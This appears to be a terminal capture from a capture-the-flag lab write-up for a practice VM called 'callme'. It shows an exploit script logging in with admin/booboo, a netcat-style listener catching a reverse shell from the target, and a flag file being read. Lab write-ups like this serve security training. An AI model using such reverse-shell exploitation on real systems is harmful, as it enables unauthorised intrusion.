 ┌──(alienum㉿kali)-[~/Desktop/callme]
└─$ python3 foxy2.py
Script by Alienum, vm by Foxlox
b'Welcome to foxrecall server\r\n'
b'username: \r\n'
b'admin'
b'Password\r\n'
b'booboo'
b'THREE THOUSAND FOUR HUNDRED FORTY FIVE \r\n'
listening on [any] 3445 ...
connect to [10.0.2.106] from (UNKNOWN) [10.0.2.108] 52162
Microsoft Windows 6.1.7601 (4.0)
Z:\home\fox>type local.txt & echo alienum
ea2188e08f77470c2c9918ba06f566f7
alienum
Z:\home\fox>